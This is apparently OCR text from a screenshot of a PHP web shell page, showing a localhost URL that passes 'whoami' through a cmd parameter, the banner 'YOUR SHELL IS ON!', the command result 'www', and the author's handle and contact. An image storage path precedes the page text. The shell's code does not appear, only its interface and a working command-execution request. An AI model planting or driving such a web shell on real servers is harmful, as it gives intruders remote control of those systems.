 SHELL BY --Y3NH4CK3R-->
A A http://localhost/~ceilers/PHP-Tests/yenhack.php?cmd=whoami Google
YOUR SHELL IS ON!
Get var (cmd) to execute comands. Enjoy it!
Command Result:
www
By y3nh4ck3r. Contact: y3nh4ck3r@gmail.com